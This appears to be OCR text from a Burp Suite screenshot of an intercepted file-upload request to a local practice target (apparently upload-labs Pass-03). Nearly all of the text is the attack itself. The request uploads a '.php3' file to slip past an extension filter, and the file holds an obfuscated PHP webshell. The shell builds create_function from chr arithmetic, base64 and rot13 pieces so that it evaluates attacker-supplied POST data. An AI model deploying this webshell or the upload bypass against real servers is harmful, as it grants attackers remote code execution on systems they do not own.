 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-03/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------20485573442073059112635683054
8 Content-Length: 938
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/Pass-03/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------20485573442073059112635683054
19 Content-Disposition: form-data; name="upload_file"; filename="3.php3"
20 Content-Type: text/php
21
22 <?php
$qHIr=create_function(chr(0x4848/0x202).chr(657-542).base64_decode('bw==').chr(0627-0452).chr(0x7592/0x12a),chr(72114/714).chr(073
730/0404).chr(678-581).chr(73548/681).chr(0x8278/0x343).chr(01207-01143).chr(0320523/01641).chr(0434-0255).str_rot13('z').base64_d
ecode('ZQ==').base64_decode('KQ==').str_rot13(';'));$qHIr(base64_decode('Nzg2N'.'jM4O0'.'BldkF'.'sKCRf'.''.chr(43095/507).chr(0450
-0343).chr(0133570/01470).chr(0x29e-0x24a).chr(01135-01007).''.''.base64_decode('Rg==').chr(0113160/0514).chr(0224542/01226).chr(4
05-316).chr(0220465/01523).''.'90dW5'.'dKTsy'.'MzU5O'.'TE0Ow'.'=='.''));?>
23 -----------------------------20485573442073059112635683054
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------20485573442073059112635683054--
28
? Search... 0 matches